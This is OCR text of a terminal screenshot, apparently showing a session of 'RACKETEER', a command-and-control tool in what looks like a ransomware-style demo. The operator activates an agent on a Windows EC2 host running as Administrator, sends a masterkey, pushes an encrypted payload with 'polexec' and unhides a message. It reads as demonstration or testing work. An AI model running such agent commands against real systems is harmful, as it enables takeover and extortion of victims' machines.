 Termius Edit View Window Help
100% Thu 9:19:22 PM Wim Decorte
Wim (Guest)
Hosts
SFTP
Port Forwarding
Snippets
u18t2m-racketeer
neede-u crashplan
History
ubuntu mbp macb...
u18t2m-racketeer
u18t2m-racketeer
neede-u crashplan
ubuntu mbp macb...
ubuntu mbp macb...
neede-u crashplan
ubuntu mbp macb...
Synology NAS
neede-u crashplan
Show more...
INVITE TEAMMATES
RACKETEER
v0.5 Full Metal Jacket
A:none > Starting HTTP/S Server - 172.31.57.127:3000
A:none > activate
Agent (active):
Agents (pending):
2e1bb2f0-c20a-4eb6-baa4-18832af621c2 2021-12-10 02:07:41.509718965 +0000 UTC
none:activate > activate 2e1bb2f0-c20a-4eb6-baa4-18832af621c2
Activating context  2e1bb2f0-c20a-4eb6-baa4-18832af621c2
none:activate 2e1bb2f0-c20a-4eb6-baa4-18832af621c2 > activate
Agent (active):
2e1bb2f0-c20a-4eb6-baa4-18832af621c2 2021-12-10 02:08:06.706192142 +0000 UTC
Agents (pending):
2e1b:activate > masterkey
? Please type your masterkey [? for help] *********
masterkey:  longbeach
Encoded masterkey:  bG9uZ2JlYWNo
? OK to send? Yes
2e1b:masterkey > heartbeat
2e1b:heartbeat > => heartbeat
[2e1bb2f0-c20a-4eb6-baa4-18832af621c2]
Host: EC2AMAZ-LJ37LG1 / EC2AMAZ-LJ37LG1, PID: 8052 (A:true), User: EC2AMAZ-LJ37LG1\Administrator
2e1b:heartbeat > polexec
? file to get payload from: policy-full-enc.json
Processing paylaod from file: policy-full-enc.json
? OK to send? Yes
2e1b:polexec > agent self unhide message
Unhiding message ...
2e1b:agent self unhide message >
+17